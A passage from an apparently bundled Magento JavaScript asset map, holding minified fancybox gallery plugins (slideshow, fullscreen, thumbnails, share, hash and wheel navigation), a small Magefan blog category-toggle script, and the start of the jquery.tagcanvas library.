t=this,e=t.instance.current;e&&(t.isActive=!0,t.$button.attr(\"title\",e.opts.i18n[e.opts.lang].PLAY_STOP).removeClass(\"fancybox-button--play\").addClass(\"fancybox-button--pause\"),t.set(!0))},stop:function(){var t=this,e=t.instance.current;t.clear(),t.$button.attr(\"title\",e.opts.i18n[e.opts.lang].PLAY_START).removeClass(\"fancybox-button--pause\").addClass(\"fancybox-button--play\"),t.isActive=!1},toggle:function(){var t=this;t.isActive?t.stop():t.start()}}),e(t).on({\"onInit.fb\":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new n(e))},\"beforeShow.fb\":function(t,e,n,o){var a=e&&e.SlideShow;o?a&&n.opts.slideShow.autoStart&&a.start():a&&a.isActive&&a.clear()},\"afterShow.fb\":function(t,e,n){var o=e&&e.SlideShow;o&&o.isActive&&o.set()},\"afterKeydown.fb\":function(n,o,a,i,s){var r=o&&o.SlideShow;!r||!a.opts.slideShow||80!==s&&32!==s||e(t.activeElement).is(\"button,a,input\")||(i.preventDefault(),r.toggle())},\"beforeClose.fb onDeactivate.fb\":function(t,e){var n=e&&e.SlideShow;n&&n.stop()}}),e(t).on(\"visibilitychange\",function(){var n=e.fancybox.getInstance(),o=n&&n.SlideShow;o&&o.isActive&&(t.hidden?o.clear():o.set())})}(document,window.jQuery||jQuery),function(t,e){\"use strict\";var n=function(){var e,n,o,a=[[\"requestFullscreen\",\"exitFullscreen\",\"fullscreenElement\",\"fullscreenEnabled\",\"fullscreenchange\",\"fullscreenerror\"],[\"webkitRequestFullscreen\",\"webkitExitFullscreen\",\"webkitFullscreenElement\",\"webkitFullscreenEnabled\",\"webkitfullscreenchange\",\"webkitfullscreenerror\"],[\"webkitRequestFullScreen\",\"webkitCancelFullScreen\",\"webkitCurrentFullScreenElement\",\"webkitCancelFullScreen\",\"webkitfullscreenchange\",\"webkitfullscreenerror\"],[\"mozRequestFullScreen\",\"mozCancelFullScreen\",\"mozFullScreenElement\",\"mozFullScreenEnabled\",\"mozfullscreenchange\",\"mozfullscreenerror\"],[\"msRequestFullscreen\",\"msExitFullscreen\",\"msFullscreenElement\",\"msFullscreenEnabled\",\"MSFullscreenChange\",\"MSFullscreenError\"]],i={};for(n=0;n<a.length;n++)if(e=a[n],e&&e[1]in t){for(o=0;o<e.length;o++)i[a[0][o]]=e[o];return i}return!1}();if(!n)return void(e&&e.fancybox&&(e.fancybox.defaults.btnTpl.fullScreen=!1));var o={request:function(e){e=e||t.documentElement,e[n.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){t[n.exitFullscreen]()},toggle:function(e){e=e||t.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(t[n.fullscreenElement])},enabled:function(){return Boolean(t[n.fullscreenEnabled])}};e.extend(!0,e.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class=\"fancybox-button fancybox-button--fullscreen\" title=\"{{FULL_SCREEN}}\"><svg viewBox=\"0 0 40 40\"><path d=\"M9,12 h22 v16 h-22 v-16 v16 h22 v-16 Z\" /></svg></button>'},fullScreen:{autoStart:!1}}),e(t).on({\"onInit.fb\":function(t,e){var n;e&&e.group[e.currIndex].opts.fullScreen?(n=e.$refs.container,n.on(\"click.fb-fullscreen\",\"[data-fancybox-fullscreen]\",function(t){t.stopPropagation(),t.preventDefault(),o.toggle(n[0])}),e.opts.fullScreen&&e.opts.fullScreen.autoStart===!0&&o.request(n[0]),e.FullScreen=o):e&&e.$refs.toolbar.find(\"[data-fancybox-fullscreen]\").hide()},\"afterKeydown.fb\":function(t,e,n,o,a){e&&e.FullScreen&&70===a&&(o.preventDefault(),e.FullScreen.toggle(e.$refs.container[0]))},\"beforeClose.fb\":function(t){t&&t.FullScreen&&o.exit()}}),e(t).on(n.fullscreenchange,function(){var t=o.isFullscreen(),n=e.fancybox.getInstance();n&&(n.current&&\"image\"===n.current.type&&n.isAnimating&&(n.current.$content.css(\"transition\",\"none\"),n.isAnimating=!1,n.update(!0,!0,0)),n.trigger(\"onFullscreenChange\",t),n.$refs.container.toggleClass(\"fancybox-is-fullscreen\",t))})}(document,window.jQuery||jQuery),function(t,e){\"use strict\";e.fancybox.defaults=e.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class=\"fancybox-button fancybox-button--thumbs\" title=\"{{THUMBS}}\"><svg viewBox=\"0 0 120 120\"><path d=\"M30,30 h14 v14 h-14 Z M50,30 h14 v14 h-14 Z M70,30 h14 v14 h-14 Z M30,50 h14 v14 h-14 Z M50,50 h14 v14 h-14 Z M70,50 h14 v14 h-14 Z M30,70 h14 v14 h-14 Z M50,70 h14 v14 h-14 Z M70,70 h14 v14 h-14 Z\" /></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:\".fancybox-container\",axis:\"y\"}},e.fancybox.defaults);var n=function(t){this.init(t)};e.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(t){var e=this;e.instance=t,t.Thumbs=e;var n=t.group[0],o=t.group[1];e.opts=t.group[t.currIndex].opts.thumbs,e.$button=t.$refs.toolbar.find(\"[data-fancybox-thumbs]\"),e.opts&&n&&o&&(\"image\"==n.type||n.opts.thumb||n.opts.$thumb)&&(\"image\"==o.type||o.opts.thumb||o.opts.$thumb)?(e.$button.show().on(\"click\",function(){e.toggle()}),e.isActive=!0):e.$button.hide()},create:function(){var t,n,o=this,a=o.instance,i=o.opts.parentEl;o.$grid=e('<div class=\"fancybox-thumbs fancybox-thumbs-'+o.opts.axis+'\"></div>').appendTo(a.$refs.container.find(i).addBack().filter(i)),t=\"<ul>\",e.each(a.group,function(e,o){n=o.opts.thumb||(o.opts.$thumb?o.opts.$thumb.attr(\"src\"):null),n||\"image\"!==o.type||(n=o.src),n&&n.length&&(t+='<li data-index=\"'+e+'\"  tabindex=\"0\" class=\"fancybox-thumbs-loading\"><img alt=\"imarkplace\" data-src=\"'+n+'\" /></li>')}),t+=\"</ul>\",o.$list=e(t).appendTo(o.$grid).on(\"click\",\"li\",function(){a.jumpTo(e(this).data(\"index\"))}),o.$list.find(\"img\").hide().one(\"load\",function(){var t,n,o,a,i=e(this).parent().removeClass(\"fancybox-thumbs-loading\"),s=i.outerWidth(),r=i.outerHeight();t=this.naturalWidth||this.width,n=this.naturalHeight||this.height,o=t/s,a=n/r,o>=1&&a>=1&&(o>a?(t/=a,n=r):(t=s,n/=o)),e(this).css({width:Math.floor(t),height:Math.floor(n),\"margin-top\":n>r?Math.floor(.3*r-.3*n):Math.floor(.5*r-.5*n),\"margin-left\":Math.floor(.5*s-.5*t)}).show()}).each(function(){this.src=e(this).data(\"src\")}),\"x\"===o.opts.axis&&o.$list.width(parseInt(o.$grid.css(\"padding-right\"))+a.group.length*o.$list.children().eq(0).outerWidth(!0)+\"px\")},focus:function(t){var e,n,o=this,a=o.$list;o.instance.current&&(e=a.children().removeClass(\"fancybox-thumbs-active\").filter('[data-index=\"'+o.instance.current.index+'\"]').addClass(\"fancybox-thumbs-active\"),n=e.position(),\"y\"===o.opts.axis&&(n.top<0||n.top>a.height()-e.outerHeight())?a.stop().animate({scrollTop:a.scrollTop()+n.top},t):\"x\"===o.opts.axis&&(n.left<a.parent().scrollLeft()||n.left>a.parent().scrollLeft()+(a.parent().width()-e.outerWidth()))&&a.parent().stop().animate({scrollLeft:n.left},t))},update:function(){this.instance.$refs.container.toggleClass(\"fancybox-show-thumbs\",this.isVisible),this.isVisible?(this.$grid||this.create(),this.instance.trigger(\"onThumbsShow\"),this.focus(0)):this.$grid&&this.instance.trigger(\"onThumbsHide\"),this.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),e(t).on({\"onInit.fb\":function(t,e){var o;e&&!e.Thumbs&&(o=new n(e),o.isActive&&o.opts.autoStart===!0&&o.show())},\"beforeShow.fb\":function(t,e,n,o){var a=e&&e.Thumbs;a&&a.isVisible&&a.focus(o?0:250)},\"afterKeydown.fb\":function(t,e,n,o,a){var i=e&&e.Thumbs;i&&i.isActive&&71===a&&(o.preventDefault(),i.toggle())},\"beforeClose.fb\":function(t,e){var n=e&&e.Thumbs;n&&n.isVisible&&n.opts.hideOnClose!==!1&&n.$grid.hide()}})}(document,window.jQuery),function(t,e){\"use strict\";function n(t){var e={\"&\":\"&amp;\",\"<\":\"&lt;\",\">\":\"&gt;\",'\"':\"&quot;\",\"'\":\"&#39;\",\"/\":\"&#x2F;\",\"`\":\"&#x60;\",\"=\":\"&#x3D;\"};return String(t).replace(/[&<>\"'`=\\/]/g,function(t){return e[t]})}e.extend(!0,e.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class=\"fancybox-button fancybox-button--share\" title=\"{{SHARE}}\"><svg viewBox=\"0 0 40 40\"><path d=\"M6,30 C8,18 19,16 23,16 L23,16 L23,10 L33,20 L23,29 L23,24 C19,24 8,27 6,30 Z\"></svg></button>'},share:{tpl:'<div class=\"fancybox-share\"><h1>{{SHARE}}</h1><p><a href=\"https://www.facebook.com/sharer/sharer.php?u={{src}}\" target=\"_blank\" rel=\"noopener\" class=\"fancybox-share_button\"><svg version=\"1.1\" viewBox=\"0 0 32 32\" fill=\"#3b5998\"><path d=\"M27.6 3h-23.2c-.8 0-1.4.6-1.4 1.4v23.1c0 .9.6 1.5 1.4 1.5h12.5v-10.1h-3.4v-3.9h3.4v-2.9c0-3.4 2.1-5.2 5-5.2 1.4 0 2.7.1 3 .2v3.5h-2.1c-1.6 0-1.9.8-1.9 1.9v2.5h3.9l-.5 3.9h-3.4v10.1h6.6c.8 0 1.4-.6 1.4-1.4v-23.2c.1-.8-.5-1.4-1.3-1.4z\"></path></svg><span>Facebook</span></a><a href=\"https://www.pinterest.com/pin/create/button/?url={{src}}&amp;description={{descr}}\" target=\"_blank\" rel=\"noopener\" class=\"fancybox-share_button\"><svg version=\"1.1\" viewBox=\"0 0 32 32\" fill=\"#c92228\"><path d=\"M16 3c-7.2 0-13 5.8-13 13 0 5.5 3.4 10.2 8.3 12.1-.1-1-.2-2.6 0-3.7.2-1 1.5-6.5 1.5-6.5s-.4-.8-.4-1.9c0-1.8 1-3.2 2.4-3.2 1.1 0 1.6.8 1.6 1.8 0 1.1-.7 2.8-1.1 4.3-.3 1.3.6 2.3 1.9 2.3 2.3 0 4.1-2.4 4.1-6 0-3.1-2.2-5.3-5.4-5.3-3.7 0-5.9 2.8-5.9 5.6 0 1.1.4 2.3 1 3 .1.1.1.2.1.4-.1.4-.3 1.3-.4 1.5-.1.2-.2.3-.4.2-1.6-.8-2.6-3.1-2.6-5 0-4.1 3-7.9 8.6-7.9 4.5 0 8 3.2 8 7.5 0 4.5-2.8 8.1-6.7 8.1-1.3 0-2.6-.7-3-1.5 0 0-.7 2.5-.8 3.1-.3 1.1-1.1 2.5-1.6 3.4 1.2.4 2.5.6 3.8.6 7.2 0 13-5.8 13-13 0-7.1-5.8-12.9-13-12.9z\"></path></svg><span>Pinterest</span></a><a href=\"https://twitter.com/intent/tweet?url={{src}}&amp;text={{descr}}\" target=\"_blank\" rel=\"noopener\" class=\"fancybox-share_button\"><svg version=\"1.1\" viewBox=\"0 0 32 32\" fill=\"#1da1f2\"><path d=\"M30 7.3c-1 .5-2.1.8-3.3.9 1.2-.7 2.1-1.8 2.5-3.2-1.1.7-2.3 1.1-3.6 1.4-1-1.1-2.5-1.8-4.2-1.8-3.2 0-5.7 2.6-5.7 5.7 0 .5.1.9.1 1.3-4.8-.2-9-2.5-11.8-6-.5.9-.8 1.9-.8 3 0 2 1 3.8 2.6 4.8-.9 0-1.8-.3-2.6-.7v.1c0 2.8 2 5.1 4.6 5.6-.5.1-1 .2-1.5.2-.4 0-.7 0-1.1-.1.7 2.3 2.9 3.9 5.4 4-2 1.5-4.4 2.5-7.1 2.5-.5 0-.9 0-1.4-.1 2.5 1.6 5.6 2.6 8.8 2.6 10.6 0 16.3-8.8 16.3-16.3v-.7c1.1-1 2-2 2.8-3.2z\"></path></svg><span>Twitter</span></a></p><p><input type=\"text\" value=\"{{src_raw}}\" onfocus=\"this.select()\" /></p></div>'}}),e(t).on(\"click\",\"[data-fancybox-share]\",function(){var t,o,a=e.fancybox.getInstance();a&&(t=a.current.opts.hash===!1?a.current.src:window.location,o=a.current.opts.share.tpl.replace(/\\{\\{src\\}\\}/g,encodeURIComponent(t)).replace(/\\{\\{src_raw\\}\\}/g,n(t)).replace(/\\{\\{descr\\}\\}/g,a.$caption?encodeURIComponent(a.$caption.text()):\"\"),e.fancybox.open({src:a.translate(a,o),type:\"html\",opts:{animationEffect:\"fade\",animationDuration:250}}))})}(document,window.jQuery||jQuery),function(t,e,n){\"use strict\";function o(){var t=e.location.hash.substr(1),n=t.split(\"-\"),o=n.length>1&&/^\\+?\\d+$/.test(n[n.length-1])?parseInt(n.pop(-1),10)||1:1,a=n.join(\"-\");return o<1&&(o=1),{hash:t,index:o,gallery:a}}function a(t){var e;\"\"!==t.gallery&&(e=n(\"[data-fancybox='\"+n.escapeSelector(t.gallery)+\"']\").eq(t.index-1),e.length||(e=n(\"#\"+n.escapeSelector(t.gallery))),e.length&&(s=!1,e.trigger(\"click\")))}function i(t){var e;return!!t&&(e=t.current?t.current.opts:t.opts,e.hash||(e.$orig?e.$orig.data(\"fancybox\"):\"\"))}n.escapeSelector||(n.escapeSelector=function(t){var e=/([\\0-\\x1f\\x7f]|^-?\\d)|^-$|[^\\x80-\\uFFFF\\w-]/g,n=function(t,e){return e?\"\\0\"===t?\"\ufffd\":t.slice(0,-1)+\"\\\\\"+t.charCodeAt(t.length-1).toString(16)+\" \":\"\\\\\"+t};return(t+\"\").replace(e,n)});var s=!0,r=null,c=null;n(function(){n.fancybox.defaults.hash!==!1&&(n(t).on({\"onInit.fb\":function(t,e){var n,a;e.group[e.currIndex].opts.hash!==!1&&(n=o(),a=i(e),a&&n.gallery&&a==n.gallery&&(e.currIndex=n.index-1))},\"beforeShow.fb\":function(n,o,a){var l;a&&a.opts.hash!==!1&&(l=i(o),l&&\"\"!==l&&(e.location.hash.indexOf(l)<0&&(o.opts.origHash=e.location.hash),r=l+(o.group.length>1?\"-\"+(a.index+1):\"\"),\"replaceState\"in e.history?(c&&clearTimeout(c),c=setTimeout(function(){e.history[s?\"pushState\":\"replaceState\"]({},t.title,e.location.pathname+e.location.search+\"#\"+r),c=null,s=!1},300)):e.location.hash=r))},\"beforeClose.fb\":function(o,a,s){var l,u;c&&clearTimeout(c),s.opts.hash!==!1&&(l=i(a),u=a&&a.opts.origHash?a.opts.origHash:\"\",l&&\"\"!==l&&(\"replaceState\"in history?e.history.replaceState({},t.title,e.location.pathname+e.location.search+u):(e.location.hash=u,n(e).scrollTop(a.scrollTop).scrollLeft(a.scrollLeft))),r=null)}}),n(e).on(\"hashchange.fb\",function(){var t=o();n.fancybox.getInstance()?!r||r===t.gallery+\"-\"+t.index||1===t.index&&r==t.gallery||(r=null,n.fancybox.close()):\"\"!==t.gallery&&a(t)}),setTimeout(function(){a(o())},50))})}(document,window,window.jQuery||jQuery),function(t,e){\"use strict\";var n=(new Date).getTime();e(t).on({\"onInit.fb\":function(t,e,o){e.$refs.stage.on(\"mousewheel DOMMouseScroll wheel MozMousePixelScroll\",function(t){var o,a,i,s,r,c=e.current;c.opts.wheel===!1||\"auto\"===c.opts.wheel&&\"image\"!==c.type||c.$slide.hasClass(\"fancybox-animated\")||e.group.length<1||(t.preventDefault(),t.stopPropagation(),t=t.originalEvent||t,o-n<250||(n=o,a=t.wheelDelta||-t.deltaY||-t.detail,i=Math.max(-1,Math.min(1,a)),s=\"undefined\"!=typeof t.wheelDeltaX||\"undefined\"!=typeof t.deltaX,r=!s||Math.abs(t.wheelDeltaX)<Math.abs(t.wheelDelta)||Math.abs(t.deltaX)<Math.abs(t.deltaY),i<0?e[r?\"previous\":\"next\"]():e[r?\"next\":\"previous\"]()))})}})}(document,window.jQuery||jQuery);","Magefan_Blog/js/blog_tag_view.min.js":"document.addEventListener(\"DOMContentLoaded\",function(){const toggleBtn=document.querySelector(\".blog-toggle-categories\");const list=document.querySelector(\".blog-category-list\");toggleBtn.addEventListener(\"click\",()=>{list.classList.toggle(\"blog-collapsed\");toggleBtn.textContent=list.classList.contains(\"collapsed\")?\"Show More\":\"Show Less\";});});require(['jquery'],function($){$(document).ready(function(){const $target=$('.container1.main-container1');if($target.length){$target.addClass('maximum-width mx-xl-auto');}});});","Magefan_Blog/js/jquery.tagcanvas.min.js":"/**\r\n * Copyright (C) 2010-2015 Graham Breach\r\n *\r\n * This program is free software: you can redistribute it and/or modify\r\n * it under the terms of the GNU Lesser General Public License as published by\r\n * the Free Software Foundation, either version 3 of the License, or\r\n * (at your option) any later version.\r\n *\r\n * This program is distributed in the hope that it will be useful,\r\n * but WITHOUT ANY WARRANTY; without even the implied warranty of\r\n * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the\r\n * GNU Lesser General Public License for more details.\r\n * \r\n * You should have received a copy of the GNU Lesser General Public License\r\n * along with this program.  If not, see <http://www.gnu.org/licenses/>.\r\n */\r\n/**\r\n * jQuery.tagcanvas 2.9\r\n * For more information, please contact <graham@goat1000.com>\r\n */\r\n(function(ap){var M,K,L=Math.abs,ah=Math.sin,w=Math.cos,s=Math.max,aE=Math.min,aq=Math.ceil,F=Math.sqrt,au=Math.pow,h={},l={},m={0:\"0,\",1:\"17,\",2:\"34,\",3:\"51,\",4:\"68,\",5:\"85,\",6:\"102,\",7:\"119,\",8:\"136,\",9:\"153,\",a:\"170,\",A:\"170,\",b:\"187,\",B:\"187,\",c:\"204,\",C:\"204,\",d:\"221,\",D:\"221,\",e:\"238,\",E:\"238,\",f:\"255,\",F:\"255,\"},x,c,Q,aG,H,aH,aa,C=document,p,b={};for(M=0;M<256;++M){K=M.toString(16);if(M<16){K=\"0\"+K}l[K]=l[K.toUpperCase()]=M.toString()+\",\"}function ai(i){return typeof i!=\"undefined\"}function I(i){return typeof i==\"object\"&&i!=null}function aw(i,j,aI){return isNaN(i)?aI:aE(aI,s(j,i))}function aB(){return false}function G(){return new Date().valueOf()}function A(aI,aL){var j=[],aJ=aI.length,aK;for(aK=0;aK<aJ;++aK){j.push(aI[aK])}j.sort(aL);return j}function an(j){var aJ=j.length-1,aI,aK;while(aJ){aK=~~(Math.random()*aJ);aI=j[aJ];j[aJ]=j[aK];j[aK]=aI;--aJ}}function ae(i,aI,j){this.x=i;this.y=aI;this.z=j}H=ae.prototype;H.length=function(){return F(this.x*this.x+this.y*this.y+this.z*this.z)};H.dot=function(i){return this.x*i.x+this.y*i.y+this.z*i.z};H.cross=function(j){var i=this.y*j.z-this.z*j.y,aJ=this.z*j.x-this.x*j.z,aI=this.x*j.y-this.y*j.x;return new ae(i,aJ,aI)};H.angle=function(j){var i=this.dot(j),aI;if(i==0){return Math.PI/2}aI=i/(this.length()*j.length());if(aI>=1){return 0}if(aI<=-1){return Math.PI}return Math.acos(aI)};H.unit=function(){var i=this.length();return new ae(this.x/i,this.y/i,this.z/i)};function aj(aI,j){j=j*Math.PI/180;aI=aI*Math.PI/180;var i=ah(aI)*w(j),aK=-ah(j),aJ=-w(aI)*w(j);return new ae(i,aK,aJ)}function R(i){this[1]={1:i[0],2:i[1],3:i[2]};this[2]={1:i[3],2:i[4],3:i[5]};this[3]={1:i[6],2:i[7],3:i[8]}}aG=R.prototype;R.Identity=function(){return new R([1,0,0,0,1,0,0,0,1])};R.Rotation=function(aJ,i){var j=ah(aJ),aI=w(aJ),aK=1-aI;return new R([aI+au(i.x,2)*aK,i.x*i.y*aK-i.z*j,i.x*i.z*aK+i.y*j,i.y*i.x*aK+i.z*j,aI+au(i.y,2)*aK,i.y*i.z*aK-i.x*j,i.z*i.x*aK-i.y*j,i.z*i.y*aK+i.x*j,aI+au(i.z,2)*aK])};aG.mul=function(aI){var aJ=[],aM,aL,aK=(aI.xform?1:0);for(aM=1;aM<=3;++aM){for(aL=1;aL<=3;++aL){if(aK){aJ.push(this[aM][1]*aI[1][aL]+this[aM][2]*aI[2][aL]+this[aM][3]*aI[3][aL])}else{aJ.push(this[aM][aL]*aI)}}}return new R(aJ)};aG.xform=function(aI){var j={},i=aI.x,aK=aI.y,aJ=aI.z;j.x=i*this[1][1]+aK*this[2][1]+aJ*this[3][1];j.y=i*this[1][2]+aK*this[2][2]+aJ*this[3][2];j.z=i*this[1][3]+aK*this[2][3]+aJ*this[3][3];return j};function q(aJ,aL,aR,aO,aQ){var aM,aP,j,aN,aS=[],aI=2/aJ,aK;aK=Math.PI*(3-F(5)+(parseFloat(aQ)?parseFloat(aQ):0));for(aM=0;aM<aJ;++aM){aP=aM*aI-1+(aI/2);j=F(1-aP*aP);aN=aM*aK;aS.push([w(aN)*j*aL,aP*aR,ah(aN)*j*aO])}return aS}function W(aK,aI,aN,aU,aR,aT){var aS,aV=[],aJ=2/aK,aL,aQ,aP,aO,aM;aL=Math.PI*(3-F(5)+(parseFloat(aT)?parseFloat(aT):0));for(aQ=0;aQ<aK;++aQ){aP=aQ*aJ-1+(aJ/2);aS=aQ*aL;aO=w(aS);aM=ah(aS);aV.push(aI?[aP*aN,aO*aU,aM*aR]:[aO*aN,aP*aU,aM*aR])}return aV}function N(aI,aJ,aM,aS,aQ,aO){var aR,aT=[],aK=Math.PI*2/aJ,aP,aN,aL;for(aP=0;aP<aJ;++aP){aR=aP*aK;aN=w(aR);aL=ah(aR);aT.push(aI?[aO*aM,aN*aS,aL*aQ]:[aN*aM,aO*aS,aL*aQ])}return aT}function am(aK,j,aI,aJ,i){return W(aK,0,j,aI,aJ,i)}function av(aK,j,aI,aJ,i){return W(aK,1,j,aI,aJ,i)}function d(aK,i,j,aI,aJ){aJ=isNaN(aJ)?0:aJ*1;return N(0,aK,i,j,aI,aJ)}function n(aK,i,j,aI,aJ){aJ=isNaN(aJ)?0:aJ*1;return N(1,aK,i,j,aI,aJ)}function ao(aI){var j=new Image;j.onload=function(){var aJ=j.width/2,i=j.height/2;aI.centreFunc=function(aO,aL,aM,aK,aN){aO.setTransform(1,0,0,1,0,0);aO.globalAlpha=1;aO.drawImage(j,aK-aJ,aN-i)}};j.src=aI.centreImage}function U(aL,i){var aK=aL,aJ,aI,j=(i*1).toPrecision(3)+\")\";if(aL[0]===\"#\"){if(!h[aL]){if(aL.length===4){h[aL]=\"rgba(\"+m[aL[1]]+m[aL[2]]+m[aL[3]]}else{h[aL]=\"rgba(\"+l[aL.substr(1,2)]+l[aL.substr(3,2)]+l[aL.substr(5,2)]}}aK=h[aL]+j}else{if(aL.substr(0,4)===\"rgb(\"||aL.substr(0,4)===\"hsl(\"){aK=(aL.replace(\"(\",\"a(\").replace(\")\",\",\"+j))}else{if(aL.substr(0,5)===\"rgba(\"||aL.substr(0,5)===\"hsla(\"){aJ=aL.lastIndexOf(\",\")+1,aI=aL.indexOf(\")\");i*=parseFloat(aL.substring(aJ,aI));aK=aL.substr(0,aJ)+i.toPrecision(3)+\")\"}}}return aK}function P(i,j){if(window.G_vmlCanvasManager){return null}var aI=C.createElement(\"canvas\");aI.width=i;aI.height=j;return aI}function al(){var j=P(3,3),aJ,aI;if(!j){return false}aJ=j.getContext(\"2d\");aJ.strokeStyle=\"#000\";aJ.shadowColor=\"#fff\";aJ.shadowBlur=3;aJ.globalAlpha=0;aJ.strokeRect(2,2,2,2);aJ.globalAlpha=1;aI=aJ.getImageData(2,2,1,1);j=null;return(aI.data[0]>0)}function ak(aM,j,aL,aK){var aJ=aM.createLinearGradient(0,0,j,0),aI;for(aI in aK){aJ.addColorStop(1-aI,aK[aI])}aM.fillStyle=aJ;aM.fillRect(0,aL,j,1)}function k(aK,aI,j){var aJ=1024,aO=1,aN=aK.weightGradient,aM,aQ,aL,aP;if(aK.gCanvas){aQ=aK.gCanvas.getContext(\"2d\");aO=aK.gCanvas.height}else{if(I(aN[0])){aO=aN.length}else{aN=[aN]}aK.gCanvas=aM=P(aJ,aO);if(!aM){return null}aQ=aM.getContext(\"2d\");for(aL=0;aL<aO;++aL){ak(aQ,aJ,aL,aN[aL])}}j=s(aE(j||0,aO-1),0);aP=aQ.getImageData(~~((aJ-1)*aI),j,1,1).data;return\"rgba(\"+aP[0]+\",\"+aP[1]+\",\"+aP[2]+\",\"+(aP[3]/255)+\")\"}function X(aR,aK,j,aV,aU,aS,aQ,aM,aJ,aT,aL,aP){var aO=aU+(aM||0)+(aJ.length&&aJ[0]<0?L(aJ[0]):0),aI=aS+(aM||0)+(aJ.length&&aJ[1]<0?L(aJ[1]):0),aN,aW;aR.font=aK;aR.textBaseline=\"top\";aR.fillStyle=j;aQ&&(aR.shadowColor=aQ);aM&&(aR.shadowBlur=aM);aJ.length&&(aR.shadowOffsetX=aJ[0],aR.shadowOffsetY=aJ[1]);for(aN=0;aN<aV.length;++aN){aW=0;if(aL){if(\"right\"==aP){aW=aT-aL[aN]}else{if(\"centre\"==aP){aW=(aT-aL[aN])/2}}}aR.fillText(aV[aN],aO+aW,aI);aI+=parseInt(aK)}}function at(aM,i,aL,j,aJ,aK,aI){if(aK){aM.beginPath();aM.moveTo(i,aL+aJ-aK);aM.arcTo(i,aL,i+aK,aL,aK);aM.arcTo(i+j,aL,i+j,aL+aK,aK);aM.arcTo(i+j,aL+aJ,i+j-aK,aL+aJ,aK);aM.arcTo(i,aL+aJ,i,aL+aJ-aK,aK);aM.closePath();aM[aI?\"stroke\":\"fill\"]()}else{aM[aI?\"strokeRect\":\"fillRect\"](i,aL,j,aJ)}}function g(aO,i,aM,aJ,aN,aI,aK,aL,j){this.strings=aO;this.font=i;this.width=aM;this.height=aJ;this.maxWidth=aN;this.stringWidths=aI;this.align=aK;this.valign=aL;this.scale=j}aa=g.prototype;aa.SetImage=function(aL,j,aJ,i,aK,aN,aI,aM){this.image=aL;this.iwidth=j*this.scale;this.iheight=aJ*this.scale;this.ipos=i;this.ipad=aK*this.scale;this.iscale=aM;this.ialign=aN;this.ivalign=aI};aa.Align=function(j,aI,i){var aJ=0;if(i==\"right\"||i==\"bottom\"){aJ=aI-j}else{if(i!=\"left\"&&i!=\"top\"){aJ=(aI-j)/2}}return aJ};aa.Create=function(aV,a1,aU,a2,a0,aZ,i,aY,aQ){var aO,aM,aW,a7,a4,a3,aK,aJ,aI,j,aN,aL,aP,aX,aT,a6=L(i[0]),a5=L(i[1]),aR,aS;aY=s(aY,a6+aZ,a5+aZ);a4=2*(aY+a2);aK=2*(aY+a2);aM=this.width+a4;aW=this.height+aK;aI=j=aY+a2;if(this.image){aN=aL=aY+a2;aP=this.iwidth;aX=this.iheight;if(this.ipos==\"top\"||this.ipos==\"bottom\"){if(aP<this.width){aN+=this.Align(aP,this.width,this.ialign)}else{aI+=this.Align(this.width,aP,this.align)}if(this.ipos==\"top\"){j+=aX+this.ipad}else{aL+=this.height+this.ipad}aM=s(aM,aP+a4);aW+=aX+this.ipad}else{if(aX<this.height){aL+=this.Align(aX,this.height,this.ivalign)}else{j+=this.Align(this.height,aX,this.valign)}if(this.ipos==\"right\"){aN+=this.width+this.ipad}else{aI+=aP+this.ipad}aM+=aP+this.ipad;aW=s(aW,aX+aK)}}aO=P(aM,aW);if(!aO){return null}a4=aK=a2/2;a3=aM-a2;aJ=aW-a2;aT=aE(aQ,a3/2,aJ/2);a7=aO.getContext(\"2d\");if(a1){a7.fillStyle=a1;at(a7,a4,aK,a3,aJ,aT)}if(a2){a7.strokeStyle=aU;a7.lineWidth=a2;at(a7,a4,aK,a3,aJ,aT,true)}if(aZ||a6||a5){aR=P(aM,aW);if(aR){aS=a7;a7=aR.getContext(\"2d\")}}X(a7,this.font,aV,this.strings,aI,j,0,0,[],this.maxWidth,this.stringWidths,this.align);if(this.image){a7.drawImage(this.image,aN,aL,aP,aX)}if(aS){a7=aS;a0&&(a7.shadowColor=a0);aZ&&(a7.shadowBlur=aZ);a7.shadowOffsetX=i[0];a7.shadowOffsetY=i[1];a7.drawImage(aR,0,0)}return aO};function v(aJ,j,aK){var aI=P(j,aK),aL;if(!aI){return null}aL=aI.getContext(\"2d\");aL.drawImage(aJ,(j-aJ.width)/2,(aK-aJ.height)/2);return aI}function ay(aJ,j,aK){var aI=P(j,aK),aL;if(!aI){return null}aL=aI.getContext(\"2d\");aL.drawImage(aJ,0,0,j,aK);return aI}function aD(aV,aQ,aW,a0,aR,aP,aN,aT,aL,aM){var aJ=aQ+((2*aT)+aP)*a0,aS=aW+((2*aT)+aP)*a0,aK=P(aJ,aS),aZ,aY,aI,aX,j,a1,aU,aO;if(!aK){return null}aP*=a0;aL*=a0;aY=aI=aP/2;aX=aJ-aP;j=aS-aP;aT=(aT*a0)+aY;aZ=aK.getContext(\"2d\");aO=aE(aL,aX/2,j/2);if(aR){aZ.fillStyle=aR;at(aZ,aY,aI,aX,j,aO)}if(aP){aZ.strokeStyle=aN;aZ.lineWidth=aP;at(aZ,aY,aI,aX,j,aO,true)}if(aM){a1=P(aJ,aS);aU=a1.getContext(\"2d\");aU.drawImage(aV,aT,aT,aQ,aW);aU.globalCompositeOperation=\"source-in\";aU.fillStyle=aN;aU.fillRect(0,0,aJ,aS);aU.globalCompositeOperation=\"destination-over\";aU.drawImage(aK,0,0);aU.globalCompositeOperation=\"source-over\";aZ.drawImage(a1,0,0)}else{aZ.drawImage(aV,aT,aT,aV.width,aV.height)}return{image:aK,width:aJ/a0,height:aS/a0}}function ar(aL,j,aK,aO,aP){var aM,aN,aI=parseFloat(j),aJ=s(aK,aO);aM=P(aK,aO);if(!aM){return 